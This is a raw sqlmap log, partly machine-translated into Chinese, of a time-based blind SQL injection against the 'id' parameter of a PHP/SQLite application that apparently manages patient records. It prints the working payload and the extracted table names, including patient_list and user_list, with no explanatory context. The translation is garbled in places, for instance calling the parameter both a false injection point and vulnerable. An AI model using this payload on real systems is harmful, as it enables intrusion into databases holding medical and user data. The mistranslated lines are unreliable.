 [16:37:37] [INFO] 检查注入点是否打开 GET 参数 'id' 是假注入点
GET parameter 'id' 参数易受注入攻击. 你想继续测试其他参数 (如果有的话) 吗? [y/N] N
sqlmap使用 总共 121 HTTP(s) 请求:
---
参数: id (GET)
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: page=view_patient&id=23' AND 1199=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- IyNT
---
[16:38:01] [INFO] 后端数据库是 SQLite
web应用技术: PHP 7.3.4, Apache 2.4.39
back-end DBMS: SQLite
[16:38:01] [INFO] fetching tables for database: 'SQLite_masterdb'
[16:38:01] [INFO] fetching number of tables for database 'SQLite_masterdb'
[16:38:01] [INFO] retrieved:
[16:38:01] [WARNING] 在使用基于时间的有效载荷期间 不要对网络连接施加压力 以防止潜在的中断
是否希望sqlmap尝试优化值(s) 用于DBMS延迟响应 (option '--time-sec')? [Y/n] Y
[16:38:18] [INFO] 将时间延迟调整为 3 第二个s, 因为响应时间很好
3
[16:38:19] [INFO] retrieved: user_list
[16:40:17] [INFO] retrieved: sqlite_sequence
[16:43:09] [INFO] retrieved: patient_list
<current>
[3 tables]
+-----------------+
| patient_list    |
| sqlite_sequence |
| user_list       |
+-----------------+